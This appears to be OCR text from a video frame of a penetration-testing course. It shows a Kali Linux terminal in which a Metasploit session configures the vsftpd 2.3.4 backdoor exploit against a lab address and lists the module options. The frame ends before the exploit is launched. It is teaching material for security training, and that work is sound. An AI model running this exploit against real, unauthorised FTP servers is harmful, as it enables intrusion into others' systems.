 Applications Places Terminal Player Kali-Linux-2016.2-vm-amd64 1
root@kali: ~
File Edit View Search Terminal Help
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(vsftpd_234_backdoor) > set rhost 192.168.111.128
rhost => 192.168.111.128
msf exploit(vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 192.168.111.128 yes The target address
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(vsftpd_234_backdoor) >
Packt>
Udemy